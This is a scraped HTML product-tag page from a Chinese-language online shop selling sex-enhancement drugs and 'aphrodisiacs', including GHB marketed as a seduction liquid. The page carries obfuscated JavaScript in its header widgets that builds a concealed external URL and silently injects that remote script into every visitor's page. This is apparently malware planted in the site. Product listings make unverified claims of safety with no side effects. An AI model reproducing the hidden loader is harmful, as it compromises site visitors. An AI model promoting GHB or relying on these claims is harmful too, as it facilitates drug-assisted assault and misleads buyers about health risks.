_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab6d9e1710" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E9%A6%99%E6%B8%AFg%E6%B0%B4%E5%82%AC%E6%83%85%E5%AA%9A%E8%97%A5%E6%B0%B4/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
香港G水催情媚藥水							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E9%A6%99%E6%B8%AFg%E6%B0%B4%E5%82%AC%E6%83%85%E5%AA%9A%E8%97%A5%E6%B0%B4/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="1800" data-min="1800" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="4200" data-max="4200" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/" title="【美國黑金】BLACKGOLD|壯陽補腎|植物精華萃取1|品質純正|效果顯著|治療陽萎早洩|安全無副作用" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-16-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-16.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/" title="【美國黑金】BLACKGOLD|壯陽補腎|植物精華萃取1|品質純正|效果顯著|治療陽萎早洩|安全無副作用" class="wd-entities-title">
【美國黑金】BLACKGOLD|壯陽補腎|植物精華萃取1|品質純正|效果顯著|治療陽萎早洩|安全無副作用			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>8,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/" title="【印度樂威壯】Levifil-20|印度原裝正品|治療男性勃起功能障礙|助勃增硬|陽萎剋星|起效快效果強|樂威壯20mg" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-25-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-25.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/" title="【印度樂威壯】Levifil-20|印度原裝正品|治療男性勃起功能障礙|助勃增硬|陽萎剋星|起效快效果強|樂威壯20mg" class="wd-entities-title">
【印度樂威壯】Levifil-20|印度原裝正品|治療男性勃起功能障礙|助勃增硬|陽萎剋星|起效快效果強|樂威壯20mg			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e9%a6%99%e6%b8%af%e8%80%90%e6%b0%8f%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e8%80%90%e6%b0%8f%e5%bb%b6%e6%99%82%e5%99%b4%e5%8a%91%e9%a6%99%e6%b8%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%ae%89/" title="【香港耐氏持久液】耐氏延時噴劑|香港原裝正品|安全無副作用|起效快不麻木1|早洩剋星|純天然無色無味" class="widget-product-img">
